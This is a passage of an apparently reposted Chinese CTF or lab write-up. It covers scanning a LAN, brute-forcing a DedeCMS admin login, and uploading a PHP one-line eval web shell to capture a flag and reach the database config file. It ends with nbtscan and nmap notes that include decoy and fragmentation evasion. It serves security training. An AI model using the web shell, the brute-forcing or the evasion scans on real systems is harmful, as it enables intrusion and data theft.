信息收集

主机发现

nbtscan -r 172.16.17.0/24 发现在局域网内,有两台主机名字比较可疑,177和134,猜测其为目标主机,其余的应该是局域网内的其他用户,因为其主机名字比较显眼,有姓名的拼音和笔记本电脑的型号

目标主机端口扫描



nmap -F 172.16.17.177 177主机 发现80端口的http服务是开启的,还有3306端口的mysql服务也是开启的



nmap -F 172.16.17.134



扫描文件目录

dirsearch -u xxxxxxxxxxxxx

解题177

首先先访问172.16.17.177:80



发现是织梦CMS系统,可以在百度寻找其所存在的漏洞及系统文件目录结构

找到文件目录结构先不急着访问其目录文件,因为还不清楚在这个环境是否有改动,先尝试着访问目录扫描出的文件

http://172.16.17.177/member/login.php

http://172.16.17.177/README.md

许多文件访问了都没有什么有用的信息,直到访问dede是后台登录管理

百度搜索到其默认用户是admin,尝试用该用户名登录爆破密码

这是网上的文件上传wp:https://www.cnblogs.com/punished/p/14743203.html





但是我上传的方式不一样,不是在内容中心上传而是在后台直接上传简单的一句话木马,文件名为1.php

<?php @eval($_POST['cmd']); ?>





成功找到flag3



根据织梦cms的默认配置文件系统:织梦DEDECMS数据库配置文件在哪?如何修改配置信息_织梦数据库配置文件_二胖的窝的博客-CSDN博客

织梦数据库配置文件在/data/common.inc.php

连接上数据库

笔记

nbtscan

这是一款用于扫描Windows网络上NetBIOS名字信息的程序。该程序对给出范围内的每一个地址发送NetBIOS状态查询,并且以易读的表格列出接收到的信息,对于每个响应的主机,NBTScan列出它的IP地址、NetBIOS计算机名、登录用户名和MAC地址。但只能用于局域网,NBTSCAN可以取到PC的真实IP地址和MAC地址,如果有”ARP攻击”在做怪,可以找到装有ARP攻击的PC的IP/和MAC地址。但只能用于局域网,NBTSCAN可以取到PC的真实IP地址和MAC地址,如果有”ARP攻击”在做怪,可以找到装有ARP攻击的PC的IP/和MAC地址。NBTSCAN可以取到PC的真实IP地址和MAC地址,如果有”ARP攻击”在做怪,可以找到装有ARP攻击的PC的IP/和MAC地址。总之,NBTSCAN可以取到PC的真实IP地址和MAC地址。

用法: nbtscan-unixwiz [选项] 目标 [目标...]

目标可以是IP地址,DNS名称或地址的列表范围。

范围可以表示成“192.168.12.0/24”或“192.168.12.64-97”

-V 显示版本信息

-f 显示完整的NBT资源记录响应(推荐)

-H 生成HTTP请求头

-v 开启详细输出调试

-n 不查找响应IP地址的反向名称

-p <n> 绑定UDP端口(默认0)

-m 响应中包含MAC地址 (等同'-f')

-T <n> 超时不响应 (默认2秒)

-w <n> 次写入后等待秒数 (默认10ms)

-t <n> 每个地址尝试次数(默认1次)

-P 以perl的hashref格式生成结果

nmap

Nmap的定义:

Nmap是一款开源的网络探测和安全审核工具,可以用来扫描网络主机,确定哪些主机在运行、运行哪些服务以及运行哪个操作系统等信息。它可以通过各种方式对目标主机进行探测,如TCP SYN扫描、UDP扫描、TCP connect() 扫描、FTP bounce攻击扫描等。同时,nmap还具有多种高级功能,如操作系统指纹识别、版本探测、脚本扫描等,是网络安全人员必备的工具之一。

Nmap的特点 :

Nmap的应用场景:

常用命令

1. nmap -sT 192.168.96.4 //TCP连接扫描,不安全,慢

2. nmap -sS 192.168.96.4 //SYN扫描,使用最频繁,安全,快

3. nmap -Pn 192.168.96.4 //目标机禁用ping,绕过ping扫描

4. nmap -sU 192.168.96.4 //UDP扫描,慢,可得到有价值的服务器程序

5. nmap -sI 僵尸ip 目标ip //使用僵尸机对目标机发送数据包

6. nmap -sA 192.168.96.4 //检测哪些端口被屏蔽

7. nmap 192.168.96.4 -p <portnumber> //对指定端口扫描

8. nmap 192.168.96.1/24 //对整个网段的主机进行扫描

9. nmap 192.168.96.4 -oX myscan.xml //对扫描结果另存在myscan.xml

10. nmap -T1~6 192.168.96.4 //设置扫描速度,一般T4足够。

11. nmap -sV 192.168.96.4 //对端口上的服务程序版本进行扫描

12. nmap -O 192.168.96.4 //对目标主机的操作系统进行扫描

13. nmap -sC <scirptfile> 192.168.96.4 //使用脚本进行扫描,耗时长

14. nmap -A 192.168.96.4 //强力扫描,耗时长

15. nmap -6 ipv6地址 //对ipv6地址的主机进行扫描

16. nmap -f 192.168.96.4 //使用小数据包发送,避免被识别出

17. nmap –mtu <size> 192.168.96.4 //发送的包大小,最大传输单元必须是8的整数

18. nmap -D <假ip> 192.168.96.4 //发送参杂着假ip的数据包检测

19. nmap --source-port <portnumber> //针对防火墙只允许的源端口

20. nmap –data-length: <length> 192.168.96.4 //改变发生数据包的默认的长度,避免被识别出来是nmap发送的。

21. nmap -v 192.168.96.4 //显示冗余信息(扫描细节)

22. nmap -sn 192.168.96.4 //对目标进行ping检测,不进行端口扫描(会发送四种报文确定目标是否存活,)

23. nmap -sP 192.168.96.4 //仅仅对目标进行ping检测。

24. nmap -n/-R 192.168.96.4 //-n表示不进行dns解析,-R表示对ip进行dns反向解析

25. nmap --system-dns 192.168.96.4 //扫描指定系统的dns服务器

26. nmap –traceroute 192.168.96.4 //追踪每个路由节点。

27. nmap -PE/PP/PM: 使用ICMP echo, timestamp, and netmask 请求包发现主机。

28. nmap -sP 192.168.96.4 //主机存活性扫描,arp直连方式。

29. nmap -iR [number] //对随机生成number个地址进行扫描。

原文地址:https://blog.csdn.net/qq_73861475/article/details/134677058

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_13087.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!